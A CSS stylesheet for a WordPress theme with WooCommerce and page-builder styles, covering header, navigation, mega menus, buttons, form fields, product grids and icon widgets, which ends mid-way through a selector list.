.classic-header.full-width-line .navigation:before {

	padding: 0 1000px;

	margin-left: -1000px

}



.classic-header.widgets .branding .mini-widgets {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.classic-header .branding .mini-widgets:last-child {

	-ms-flex-pack: flex-end;

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	-ms-flex-pack: end

}



.classic-header:not(.logo-center) .branding .mini-widgets {

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1

}



.classic-header.justify .main-nav {

	-ms-flex-positive: 10;

	-ms-flex-grow: 10;

	flex-grow: 10;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



.classic-header.justify .main-nav>li>a {

	display: flex;

	display: -ms-flexbox;

	display: -ms-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.wf-container>*,

body,

body.page,

html {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	word-spacing: normal;

	color: #898989

}



#main .wf-wrap,

.page-title .wf-wrap {

	padding: 0 50px 0 50px

}



.masthead:not(.side-header):not(.side-header-menu-icon) .header-bar {

	max-width: calc(1250px - 50px - 50px);

	margin: 0 auto

}



.wf-container {

	margin: 0 -50px 0 -50px

}



.entry-title.h1-size,

.h1-size,

h1 {

	font: normal bold 30px/40px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h2-size,

.h2-size,

h1.entry-title,

h2 {

	font: normal bold 24px/34px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h3-size,

.h3-size,

h2.entry-title,

h3 {

	font: normal bold 20px/30px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h4-size,

.h4-size,

h3.entry-title,

h4 {

	font: normal bold 18px/28px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h5-size,

.h5-size,

h4.entry-title,

h5 {

	font: normal bold 16px/26px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.uvc-heading.uvc-heading-default-font-sizes .uvc-main-heading h1 {

	line-height: 40px

}



.uvc-heading.uvc-heading-default-font-sizes .uvc-main-heading h3 {

	line-height: 30px

}



.color-title,

.entry-meta .header-color,

.entry-title.h1-size,

.entry-title.h2-size,

.entry-title.h3-size,

.entry-title.h4-size,

.entry-title.h5-size,

.entry-title.h6-size,

.h1-size,

.h2-size,

.h3-size,

.h4-size,

.h5-size,

.h6-size,

.header-color,

h1,

h1 a,

h1 a:hover,

h1.entry-title,

h2,

h2 a,

h2 a:hover,

h2.entry-title,

h3,

h3 a,

h3 a:hover,

h3.entry-title,

h4,

h4 a,

h4 a:hover,

h5,

h5 a,

h5 a:hover,

h6,

h6 a,

h6 a:hover {

	color: #252525

}



a,

a:hover {

	color: #28a7fb

}



#bottom-bar>.wf-wrap,

#footer>.wf-wrap,

#main>.wf-wrap {

	width: 1250px

}



#main {

	padding: 0px 0 80px 0

}



#main>.wf-wrap {

	padding: 0 50px 0 50px

}



body {

	background: #fff none no-repeat center center;

	background-size: auto

}



#page {

	background: #fff none repeat center top;

	background-size: auto

}



#mobile-menu,

.bg-on:not(.fullwidth-img),

.bg-under-widget .sidebar-content .widget,

.custom-menu a:before,

.customSelect,

.dt-btn,

.dt-form button,

.format-link-content,

.format-status-content,

.loading-label,

.menu-btn,

.project-navigation,

.solid-bg .sidebar-content,

.solid-bg.sidebar-content .widget,

.widget .logo-items li,

.wpcf7-submit.dt-btn-m,

select {

	border-radius: 0

}



.top-bar-bg {

	background: #f2f2f2 none repeat center center

}



.top-bar {

	min-height: 0;

	padding: 5px 50px 5px 50px

}



.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar {

	max-width: calc(1250px);

	margin: 0 auto

}



.header-bottom-bar a,

.top-bar,

.top-bar .mini-nav .customSelect,

.top-bar .mini-nav a:hover,

.top-bar a:not(.wpml-ls-link):not(.wpml-ls-item-toggle) {

	color: #777

}



.masthead .top-bar .customSelectInner,

.masthead .top-bar .mini-contacts,

.masthead .top-bar .mini-nav>ul:not(.mini-sub-nav)>li>a,

.masthead .top-bar .mini-search,

.masthead .top-bar .mini-search .submit,

.masthead .top-bar .text-area,

.masthead .top-bar .wc-ico-cart {

	font: 13px/19px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.branding>a,

.branding>img {

	padding: 0

}



.mini-search input.field {

	font: 14px/18px Roboto, Helvetica, Arial, Verdana, sans-serif;

	min-height: 34px;

	height: auto;

	line-height: 34px;

	width: 200px;

	border-width: 0;

	border-color: #e2e2e2;

	border-radius: 0;

	background: #f4f4f4;

	padding: 0 12px 0 12px

}



.mini-search .searchform:not(.search-icon-disabled) input.field {

	padding-right: 12px

}



.mini-search .search-icon i {

	color: #aaa

}



.mini-search .field::placeholder,

.searchform input[type=text] {

	color: #aaa

}



.popup-search .field::placeholder {

	color: #aaa!important

}



.mini-search .search-icon {

	right: 12px

}



.mini-search .search-icon i {

	font-size: 16px

}



.popup-search .search-icon {

	right: 22px

}



.masthead .top-bar .overlay-search .submit i,

.masthead .top-bar .popup-search .submit i {

	font-size: 16px;

	color: #777

}



.masthead .popup-search .popup-search-wrap {

	top: calc(100% + 10px)

}



.mini-search .submit {

	font: normal 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



.mini-search .search-icon {

	color: #aaa

}



.top-bar .mini-search .submit {

	color: #777

}



.branding .mini-contacts {

	font: 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



.branding .mini-contacts i {

	font-size: 16px;

	color: #252525;

	margin-right: 5.7142857142857px

}



.masthead .top-bar .mini-contacts {

	color: #777

}



.masthead .top-bar .mini-contacts i {

	font-size: 16px;

	color: #777

}



.branding .text-area {

	font: 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



#bottom-bar .mini-nav .customSelectInner {

	color: #fff;

	font-size: 13px;

	line-height: 26px;

	line-height: 17px

}



.masthead:not(.side-header).dividers .main-nav>li:before,

.masthead:not(.side-header).dividers.surround .main-nav>li:last-child:after {

	border-color: #ededed;

	height: 100%;

	border-width: 1px

}



.main-nav>li>a {

	margin: 0;

	padding: 12px 0 12px 0

}



.top-header .outside-item-remove-margin.main-nav>li:first-child>a {

	margin-left: 0

}



.top-header .outside-item-remove-margin.main-nav>li:last-child>a {

	margin-right: 0

}



.main-nav>li>a .menu-text {

	font: normal bold 16px/20px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.main-nav.level-arrows-on>li.has-children>a .menu-item-text {

	line-height: 20px

}



.main-nav>li:not(.wpml-ls-item)>a .menu-text {

	color: #252525

}



#phantom .main-nav>li:not(.wpml-ls-item)>a .menu-text {

	color: #252525

}



.main-nav>li:not(.wpml-ls-item)>a {

	color: #252525

}



#phantom .main-nav>li:not(.wpml-ls-item)>a {

	color: #252525

}



.main-nav>li.act:not(.wpml-ls-item)>a {

	color: #28a7fb

}



#phantom .main-nav>li.act:not(.wpml-ls-item)>a {

	color: #28a7fb

}



.main-nav>li.act:not(.wpml-ls-item)>a .menu-text {

	color: #28a7fb

}



#phantom .main-nav>li.act:not(.wpml-ls-item)>a .menu-text {

	color: #28a7fb

}



#phantom .main-nav.level-arrows-on>li.has-children>a .menu-text:after {

	color: #252525

}



.top-header .active-bg-decoration>li.act>a {

	background-color: rgba(255, 255, 255, 0);

	background: rgba(255, 255, 255, 0);

	background: -webkit-linear-gradient();

	background: linear-gradient()

}



.active-line-decoration>li>a .decoration-line,

.bg-outline-decoration>li>a,

.hover-line-decoration>li:not(.act)>a:hover .decoration-line,

.main-nav>li>a .animate-wrap {

	border-radius: 0

}



.top-header .active-line-decoration>li.act>a .decoration-line {

	height: 2px;

	background-color: #28a7fb;

	background: #28a7fb;

	background: -webkit-linear-gradient();

	background: linear-gradient()

}



li:not(.dt-mega-menu) .sub-nav {

	width: 260px

}



.sub-nav {

	background-color: #fff;

	/*padding: 10px 10px 10px 10px*/

}
.sub-nav li:hover {
    background-color: #34a6f7;
}
.sub-nav li:hover>a span {
    color:#fff !important;
}


.top-header .sub-nav .sub-nav {

	top: 0px

}



.main-nav .sub-nav>li>a .menu-text {

	/*font: 600 14px/18px "Open Sans", Helvetica, Arial, Verdana, sans-serif;*/
	font: bold 16px/22px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.main-nav .sub-nav>li:not(.wpml-ls-item)>a .menu-text {

	color: #252525

}



#bottom-bar .sub-nav>li:not(.wpml-ls-item)>a,

.main-nav .sub-nav>li:not(.wpml-ls-item)>a {

	color: #252525

}



#bottom-bar .sub-nav li.has-children>a:after,

.sub-nav.level-arrows-on>li.has-children:not(.dt-mega-parent)>a:after {

	color: #252525

}



.main-nav .sub-nav>li>a {

	margin: 0;

	padding: 9px 10px 9px 10px

}



.top-header .main-nav .sub-nav.level-arrows-on>li.has-children>a {

	padding-right: 18px

}



.sub-nav li:not(:first-child) .sub-nav {

	top: -9px

}



.masthead:not(.sub-downwards) .sub-nav li.has-children a:after {

	right: 2px

}



.top-header .masthead:not(.sub-downwards) .sub-nav li.has-children a:after {

	right: 10px

}



.masthead:not(.sub-downwards) .sub-nav .sub-nav {

	left: 251px!important

}



#phantom .logo-box,

#phantom .phantom-top-line-logo {

	padding: 0

}



#phantom {

	background: #fff none repeat center center;

	background-size: auto

}



.phantom-shadow-decoration #phantom {

	box-shadow: 0 0 15px 1px rgba(0, 0, 0, .07)

}



.phantom-shadow-decoration #phantom {

	box-shadow: 0 0 15px 1px rgba(0, 0, 0, .07);

	border-bottom: none

}



.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar {

	padding: 0 50px 0 50px

}



.masthead:not(.mixed-header) {

	background: rgba(255, 255, 255, .25) none repeat center center;

	background-size: auto

}



.masthead.line-decoration:not(.side-header):not(.mixed-header):not(.masthead-mobile-header) {

	border-bottom: 1px solid rgba(255, 255, 255, .29)

}



.widget-title {

	font: normal bold 16px/26px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	color: #1975bc

}



.footer .widget a {

	color: #898989;
	    text-decoration: none;
}
.footer .widget a:hover {
    color: #34a6f7;
    font-size: 15px;
    font-weight: 600;
}

#footer .menu-text:hover{
	color: #1975bc;
	display: inline-block;
}

.items-grid a,

.textwidget a,

.widget_meta a,

.widget_nav_menu a {

	color: #252525

}



.footer .items-grid a,

.footer .textwidget a,

.footer .widget_meta a,

.footer .widget_nav_menu a {

	color: #252525

}



.widget .custom-menu.dividers-on li,

.widget .menu li {

	border-style: solid;

	border-width: 1px;

	border-color: rgba(137, 137, 137, .15);

	border-left: none;

	border-right: none;

	border-bottom: none

}



#wp-calendar td a:hover,

.custom-nav li.act>a span,

.custom-nav>li>a:hover span,

.custom-nav>li>ul a:hover span,

.items-grid .post-content>a:hover,

.menu .current-menu-item>a,

.menu .current-menu-parent>a,

.widget_meta a:hover,

.widget_nav_menu a:hover {

	color: #28a7fb

}



.footer #wp-calendar td a:hover,

.footer .custom-nav li.act>a span,

.footer .custom-nav>li>a:hover span,

.footer .custom-nav>li>ul a:hover span,

.footer .items-grid .post-content>a:hover,

.footer .menu .current-menu-item>a,

.footer .menu .current-menu-parent>a,

.footer .widget_meta a:hover,

.footer .widget_nav_menu a:hover {

	color: #28a7fb

}



.dt-btn-m,

.wpcf7-submit,

a.button,

button.button,

input.dt-btn-m[type=submit],

input[type=button],

input[type=reset] {

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	border-radius: 0;

	border: 0 solid #28a7fb;

	padding: 11px 18px 10px 16px

}



#page .widget .dt-form .dt-btn,

.dt-form button,

.dt-wc-btn,

.give-submit.give-btn,

.post-password-form input[type=submit],

.wc-layout-list .woo-buttons a,

.widget .dt-form .dt-btn,

.woocommerce-Reviews .submit,

.wpcf7-form input[type=submit],

.wpcf7-submit,

input#place_order,

input.button,

input[name=save_address],

input[type=button],

input[type=reset],

input[type=submit]:not([name=update_cart]) {

	color: #fff;

	background-color: #28a7fb;

	background: #28a7fb;

	background: -webkit-linear-gradient();

	background: linear-gradient()

}



.list-divider li {

	border-color: rgba(173, 176, 182, .3)

}



input::-webkit-input-placeholder {

	color: rgba(120, 125, 133, .5)

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=search],

input[type=tel],

input[type=text],

input[type=url],

select {

	color: #787d85;

	border-top-width: 1px;

	border-right-width: 1px;

	border-bottom-width: 1px;

	border-left-width: 1px;

	padding: 5px 15px 5px 15px;

	border-color: rgba(173, 176, 182, .3);

	background-color: #fff;

	border-radius: 1px

}



.content .widget_search input[type=text].searchform-s,

.content .wpcf7-number,

.content input[type=date],

.content input[type=email],

.content input[type=number],

.content input[type=password],

.content input[type=range],

.content input[type=search],

.content input[type=tel],

.content input[type=text],

.content input[type=url],

.content select {

	font-size: 14px;

	line-height: 28px

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=search],

input[type=tel],

input[type=text],

input[type=url],

select {

	height: 38px

}



select:not(.elementor-field) {

	-webkit-appearance: none!important;

	-moz-appearance: none;

	background-image: url(data:image/svg+xml,SVG_REPLACED);

	background-position: calc(100% - 10px) center;

	background-repeat: no-repeat;

	padding-right: calc(15px + 15px);

	

}



.postform {

    display: none !important;

}

.post-password-form input[type=submit],

.wpcf7-form input[type=submit],

input[type=submit]:not([name=update_cart]):not(.woocommerce-widget-layered-nav-dropdown__submit) {

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	border-radius: 0;

	padding: 11px 18px 10px 16px;

	min-height: 38px;

	line-height: 38px;

	padding-top: 0;

	padding-bottom: 0

}



#footer.solid-bg {

	background: #f4f4f4 none repeat center top

}



.footer.full-width-line,

.wf-container-footer {

	border-top: 1px solid #f4f4f4

}



#footer .wf-container-footer {

	padding-top: 20px;
    padding-bottom: 0px;

}



#footer .wf-container {

	margin: 0 -10px

}



.footer .widget {

	color: #333;

	padding: 0 10px

}



.footer .widget {

	font-size: 14px;

	line-height: 28px

}



#footer #bottom-bar>.wf-wrap,

#footer>.wf-wrap {

	padding: 0 50px 0 50px

}



#bottom-bar.solid-bg {

	background: #c1c1c1 none repeat center top

}



#bottom-bar.full-width-line,

.wf-container-bottom {

	border-top: 1px solid #2998e7

}



.wf-container-bottom {

	padding: 10px 0 10px 0;

	min-height: 60px

}



#bottom-bar {

	font-size: 13px;

	line-height: 26px;

	color: #fff

}



#bottom-bar .menu-select,

#bottom-bar .mini-nav .customSelect,

#bottom-bar a {

	color: #fff

}



#branding-bottom {

	padding: 7px 20px 7px 0

}



.scroll-top {

	border-radius: 0

}



input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=tel],

input[type=text],

input[type=url],

select {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	font-size: 14px

}



.customSelect {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	font-size: 14px;

	background-color: rgba(137, 137, 137, .08)

}



.footer .customSelect {

	background-color: rgba(137, 137, 137, .08)

}



.layzr-bg {

	background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(137,137,137,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E')

}



.layzr-bg:not(.layzr-bg-transparent) {

	background-color: rgba(137, 137, 137, .05)

}



#page .woocom-project .layzr-bg:not(.layzr-bg-transparent) {

	background-color: transparent

}



.header-space,

.masthead:not(.side-header):not(.mixed-header) .header-bar {

	min-height: 120px

}



.classic-header.content-width-line .navigation,

.classic-header.full-width-line .navigation {

	padding-top: 1px

}



.classic-header.content-width-line .navigation:before,

.classic-header.full-width-line .navigation:before {

	height: 1px;

	background-color: rgba(255, 255, 255, .12)

}



.classic-header .branding .mini-widgets {

	padding: 0

}



.classic-header .branding .mini-widgets:last-child {

	padding: 0

}



.classic-header .navigation {

	margin: 0

}



.woocommerce button,

a.button,

button,

button.button,

input[type=button],

input[type=reset],

input[type=submit],

input[type=submit]:focus {

	-webkit-appearance: none;

	outline: 0

}



.wc-img-hover .woo-buttons-on-img {

	overflow: hidden

}



.wc-img-hover .woo-buttons-on-img a {

	text-align: center

}



.wc-img-hover .woocom-project img {

	position: relative;

	transition: opacity .4s ease-in-out

}



.wc-img-hover .woo-buttons-on-img:hover img.hide-on-hover {

	opacity: 0

}



.wc-img-hover .woo-buttons-on-img:hover img.show-on-hover {

	opacity: 1

}



.wc-img-hover .woocom-project img.back-image {

	position: absolute;

	right: 0;

	bottom: 0;

	left: 50%;

	transform: translate(-50%, -50%);

	opacity: 0;

	width: auto;

	height: auto;

	max-width: 100%;

	max-height: 100%;

	visibility: visible

}



.woocom-list-content {

	text-align: center

}
.woocom-list-content p {
    color: #000;
    text-align: left;
    padding: 0px 18px;
}
.cat-name {
    margin: 0px 15px 0px;
    text-align: left;
}

.woocom-list-content .price,

.woocom-list-content .star-rating {

	display: block;

	float: none;

	margin: 0 auto;

	margin-bottom: 0px

}



.product .summary.entry-summary .price,

.product-name>a,

.shop_table strong,

.woocom-list-content .price,

.woocom-list-content .price *,

.woocommerce-tabs li.active>a,

.woocommerce-tabs li>a:hover,

ul.cart_list li a,

ul.product_list_widget li a {

	color: #252525

}



.wc-grid .dt-css-grid {

	margin: 0

}



.wc-grid:not(.resize-by-browser-width) .dt-css-grid {

	grid-row-gap: 44px;

	grid-column-gap: 15px;

	/*grid-template-columns: repeat(auto-fit, minmax(220px, 1fr))*/

	grid-template-columns: repeat(auto-fit, minmax(280px, 1fr))

}



.product .woo-buttons-on-img {

	position: relative;

	margin: 0 0 0px;

	text-align: center

}



.woocom-project {

	position: relative

}



.description-under-image .post .woo-buttons-on-img .alignnone,

.post .woo-buttons-on-img .alignnone,

.woo-buttons-on-img>p {

	margin-bottom: 0

}



.woocom-project .woo-buttons-on-img>a {

	display: block;

	line-height: 0

}



.product .woo-buttons-on-img {

	-ms-flex: 0 0 auto;

	max-width: 100%

}



.aio-icon-header h3.aio-icon-title {

	margin: 0

}



.product {

	position: relative

}



.product:after,

.product:before {

	content: "";

	display: table;

	clear: both

}



.onsale {

	position: absolute;

	z-index: 101;

	top: 0;

	left: 0;

	text-align: center;

	min-height: 3.236em;

	min-width: 3.236em;

	padding: .202em;

	font-size: 1em;

	line-height: 3.236;

	margin: 0;

	border-radius: 100%;

	background-color: #77a464;

	color: #fff

}



.dt-products .onsale,

.single-product .onsale,

.widget.woocommerce .onsale {

	top: 10px;

	left: 10px;

	min-height: 32px;

	min-width: 32px;

	padding: 7px;

	font-size: 13px;

	line-height: 26px;

	font-weight: 700;

	box-sizing: content-box;

	color: #fff;

	line-height: 32px;

	text-align: center;

	border-radius: 50%

}



.products .product {

	display: block;

	list-style: none

}



.content .woocommerce .wf-cell img,

.woocommerce .content .wf-cell img {

	height: auto;

	max-width: 100%;

	width: auto

}



#content .woocommerce .product h4:last-child,

.woocommerce .product h4 {

	margin-bottom: 5px;

	height: 50px;

	position: absolute;

    bottom: 13%;

    text-align: center;

    width: 100%;

}



#main .woocommerce:after,

#main .woocommerce:before {

	content: "";

	display: table;

	clear: both

}



@media screen and (min-width:991px) {

	#page {

		display: -ms-grid;

		display: grid;

		-ms-grid-rows: auto;

		grid-template-rows: auto;

		-ms-grid-columns: 100%;

		grid-template-columns: 100%;

		grid-template-areas: "header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"

	}

	.dt-mobile-header,

	.dt-mobile-menu-icon,

	.hidden-header .header-space:not(.sticky-space-on),

	.hidden-header .masthead:not(.sticky-on):not(#phantom),

	.hidden-header .top-line-space,

	.masthead .mobile-header-bar,

	.mobile-header-space,

	.transparent .header-space {

		display: none

	}

	.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar {

		padding-right: 50px;

		padding-left: 50px

	}

	.phantom-fade .masthead,

	.phantom-slide .masthead {

		top: 0!important

	}

	.masthead .hide-on-desktop,

	.masthead .in-top-bar-left:not(.show-on-desktop),

	.masthead .in-top-bar-right:not(.show-on-desktop),

	.masthead .in-top-bar:not(.show-on-desktop) {

		visibility: hidden;

		position: absolute;

		left: -9999px

	}

	.masthead .hide-on-desktop.display-none,

	.masthead .in-top-bar-left:not(.show-on-desktop).display-none,

	.masthead .in-top-bar-right:not(.show-on-desktop).display-none,

	.masthead .in-top-bar:not(.show-on-desktop).display-none {

		display: none

	}

	.mini-nav:not(.select-type-menu)>ul>li:not(:last-child) {

		margin: 0 16px 0 0

	}

}



@media screen and (min-width:970px) {

	#main>.wf-wrap {

		position: relative

	}

	.content {

		grid-area: content;

		-ms-grid-row: 1

	}

}



@media screen and (max-width:760px),

screen and (max-height:300px) {

	body:after {

		content: 'phone';

		display: none

	}

}



.main-nav>li.dt-mega-menu>a {

	position: relative

}



.mega-auto-width .dt-mega-menu-wrap {

	left: 0;

	width: auto

}



.main-nav .mega-auto-width>.dt-mega-menu-wrap {

	min-width: 240px

}



.top-header .main-nav .dt-mega-menu-wrap {

	position: absolute;

	top: 100%;

	visibility: hidden;

	opacity: 0;

	padding: 10px;

	box-sizing: border-box

}



.main-nav .dt-mega-menu-wrap {

	box-shadow: 0 0 4px rgba(0, 0, 0, .2)

}



.dt-mega-menu-wrap .sub-nav {

	position: relative;

	width: auto;

	padding: 0;

	background: 0 0;

	box-shadow: none

}



.dt-mega-menu .dt-mega-menu-wrap {

	padding-top: 0;

	padding-bottom: 0;

	font-size: 0;

	line-height: 0;

	word-spacing: -4px;

	text-align: left

}



.dt-mega-menu .dt-mega-menu-wrap:after,

.dt-mega-menu .dt-mega-menu-wrap:before {

	content: "";

	display: table;

	clear: both

}



.dt-mega-menu>.dt-mega-menu-wrap {

	padding: 20px 10px 10px

}



.dt-mega-menu .dt-mega-menu-wrap li {

	padding-left: 0;

	padding-right: 0;

	word-spacing: normal

}



.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-menu-wrap .dt-mega-parent {

	position: static;

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap;

	padding: 0 10px 0;

	box-sizing: border-box

}



.dt-mega-menu .sub-nav .dt-mega-parent:first-child {

	border-left: none

}



.dt-mega-menu .sub-nav .dt-mega-parent>a {

	width: auto

}



.top-header .sub-nav>li.dt-mega-parent>a {

	margin: 0

}



.menu-item .dt-mega-menu-wrap>.sub-nav {

	transition: opacity .2s ease

}



.dt-mega-menu-wrap>.sub-nav {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.masthead:not(.sub-downwards) .main-nav .dt-mega-menu-wrap {

	background-color: #fff

}



.top-header .main-nav .dt-mega-menu-wrap {

	padding: 0 0px 0 0px

}



.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-menu-wrap .dt-mega-parent {

	   padding: 10px 10px 10px 10px;
    border-bottom: 2px dotted #34a6f7;

}
.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-menu-wrap .dt-mega-parent:hover {
    background-color: #34a6f7;
}
.dt-mega-parent:hover a span{
    color:#fff !important;
}


.main-nav .sub-nav>li.dt-mega-parent:not(.empty-title)>a {

	padding: 0 0 0px 0;

}



.main-nav .sub-nav>li.dt-mega-parent>a .menu-text {

	font: bold 16px/22px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	color: #252525

}



.dt-mega-menu .sub-nav .dt-mega-parent>a {

	border-bottom-color: rgba(37, 37, 37, .1)

}



.top-header .main-nav .mega-auto-width>.dt-mega-menu-wrap {

	min-width: 240px

}



.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent {

	width: 240px

}



.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-3>.dt-mega-menu-wrap {

	/*width: 740px*/
width: auto;
left: 0 !important;
}



.ubtn {

	border: inherit;

	-webkit-border-radius: none;

	border-radius: none;

	font-size: 12px;

	font-weight: 400;

	line-height: 1.4em;

	color: inherit;

	background: 0 0;

	cursor: pointer;

	display: inline-block;

	margin: 0;

	padding: 25px 80px;

	outline: 0;

	text-align: center;

	text-decoration: none;

	position: relative;

	-webkit-transition: all .3s;

	transition: all .3s;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	overflow: hidden;

	z-index: 1;

	max-width: 100%;

	visibility: visible;

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden

}



.ubtn:after {

	content: '';

	position: absolute;

	z-index: -1;

	-webkit-transition: all .3s;

	transition: all .3s

}



.ubtn-data {

	z-index: 3;

	position: inherit;

	display: block;

	font-family: inherit;

	font-weight: inherit;

	font-size: inherit;

	color: inherit

}



button.ubtn {

	background: inherit;

	color: inherit

}



.ubtn-ctn-center {

	display: block;

	text-align: center

}



.ubtn-ctn-right {

	display: block;

	text-align: right

}



a.ubtn-link {

	display: inline-block;

	margin: 0;

	color: inherit;

	text-decoration: none;

	max-width: 100%

}



a.ubtn-link .ubtn {

	margin: 0

}



button.ubtn-custom {

	padding: 0

}



.ubtn-hover {

	width: 100%;

	height: 100%;

	top: 0;

	left: 0;

	bottom: 0;

	right: 0;

	position: absolute;

	background: 0 0;

	z-index: 2;

	-webkit-transition: all .3s;

	transition: all .3s;

	-webkit-border-radius: inherit;

	border-radius: inherit;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.ubtn-fade-bg .ubtn-hover {

	background: rgba(255, 255, 255, 0);

	opacity: 0

}



.ubtn-hover {

	opacity: 0

}



.upb_video_class,

.wpb_column {

	position: relative

}



.uvc-heading {

	text-align: center

}



.uvc-heading .uvc-main-heading div,

.uvc-heading .uvc-main-heading h1,

.uvc-heading .uvc-main-heading h2,

.uvc-heading .uvc-main-heading h3,

.uvc-heading .uvc-main-heading h4,

.uvc-heading .uvc-main-heading h5,

.uvc-heading .uvc-main-heading h6,

.uvc-heading .uvc-main-heading p,

.uvc-heading .uvc-main-heading span {

	margin: 0;

	padding: 0;

	line-height: normal

}



.uvc-heading-spacer {

	margin: 0 auto;

	padding: 0;

	position: relative;

	overflow: hidden

}



.uvc-sub-heading {

	line-height: normal;

	margin: 0 auto

}



.uvc-sub-heading div,

.uvc-sub-heading p {

	font-family: inherit!important;

	font-weight: inherit!important;

	font-size: inherit!important;

	color: inherit!important;

	line-height: inherit!important

}



.uvc-heading p {

	word-break: normal;

	word-wrap: normal;

	-ms-word-break: normal;

	-ms-word-wrap: normal

}



.align-icon i,

.info-circle-wrapper i,

.smile_icon_list_wrap i,

.uavc-icons i,

.uavc-list-icon i,

.ubtn i,

.ult-banner-block i,

.ult-overlay i,

.ult_pricing_table_wrap i,

.ultimate-call-to-action i,

.ultimate-map-wrapper i,

.uvc-heading i,

.uvc-type-wrap i {

	font-size: inherit;

	line-height: inherit

}



.align-icon,

.align-icon *,

.info-circle-wrapper,

.info-circle-wrapper *,

.smile_icon_list_wrap,

.smile_icon_list_wrap *,

.uavc-icons,

.uavc-icons *,

.uavc-list-icon,

.uavc-list-icon *,

.ubtn,

.ubtn *,

.ubtn-ctn-center,

.ubtn-link,

.ult-banner-block,

.ult-banner-block *,

.ult-overlay,

.ult-overlay *,

.ult_pricing_table_wrap,

.ult_pricing_table_wrap *,

.ultimate-map-wrapper,

.ultimate-map-wrapper *,

.uvc-heading,

.uvc-heading * {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.upb_video_class,

.vc_row,

.wpb_row {

	position: relative

}



.aio-icon,

.vc_row .aio-icon {

	display: inline-block;

	font-size: 32px;

	height: 2em;

	width: 2em;

	text-align: center;

	line-height: 2em;

	-moz-box-sizing: content-box!important;

	-webkit-box-sizing: content-box!important;

	box-sizing: content-box!important

}



.aio-icon i {

	line-height: inherit

}



.aio-icon-description div,

.aio-icon-description p,

.info-circle-text div,

.info-circle-text p,

.uavc-list-desc div,

.uavc-list-desc p,

.ult-tooltipster-content div,

.ult-tooltipster-content p,

.ult_modal-body div,

.ult_modal-body p,

.ult_price_features div,

.ult_price_features p,

.uvc-sub-heading div,

.uvc-sub-heading p {

	font-family: inherit!important;

	font-weight: inherit!important;

	font-size: inherit!important;

	font-style: inherit!important;

	color: inherit!important;

	line-height: inherit!important

}



.ubtn-text,

span.middle-text div,

span.middle-text p {

	font-family: inherit;

	font-weight: inherit;

	font-size: inherit;

	font-style: inherit;

	color: inherit;

	line-height: inherit

}



.info-wrapper.ult-adjust-bottom-margin,

.smile_icon_list_wrap.ult-adjust-bottom-margin,

.uavc-list-icon-wrapper.ult-adjust-bottom-margin,

.ubtn-ctn-center,

.ubtn-ctn-left,

.ubtn-ctn-right,

.ubtn-img-container,

.ult-banner-block.ult-adjust-bottom-margin,

.ult-modal-input-wrapper.ult-adjust-bottom-margin,

